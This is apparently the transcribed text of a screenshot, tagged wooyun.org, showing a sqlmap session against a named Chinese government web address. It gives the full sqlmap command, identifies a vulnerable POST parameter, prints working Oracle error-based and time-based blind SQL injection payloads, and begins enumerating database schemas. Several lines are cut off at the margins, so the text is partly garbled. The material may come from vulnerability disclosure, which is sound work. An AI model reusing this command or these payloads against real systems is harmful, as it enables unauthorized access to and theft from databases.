 sqlmap - sqlmap.py -u www.jtjc.gov.cn/hnwsyy/dl.do --data yhdh=admin --dbs
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabili
are not responsible for any misuse or damage caused by this program
[*] starting at 21:10:48
[21:10:48] [INFO] resuming back-end DBMS 'oracle'
[21:10:48] [INFO] testing connection to the target URL
[21:10:49] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: yhdh (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: yhdh=admin'||(SELECT 'lqnC' FROM DUAL WHERE 6120=6120 AND 7600=(SELECT UPPER(XMLType(CHR(60)|
)||CHR(113)||CHR(122)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (7600=7600) THEN 1 ELSE 0 END) FRO
||CHR(113)||CHR(98)||CHR(120)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL))||'
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: yhdh=admin'||(SELECT 'SEQR' FROM DUAL WHERE 7056=7056 AND 5913=(SELECT COUNT(*) FROM ALL_USER
L_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5))||'
---
[21:10:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:10:49] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to dat
ames on other DBMSes
[21:10:49] [INFO] fetching database (schema) names
[21:10:49] [WARNING] reflective value(s) found and filtering out
[21:10:49] [INFO] the SQL query used returns 10 entries
www.wooyun.org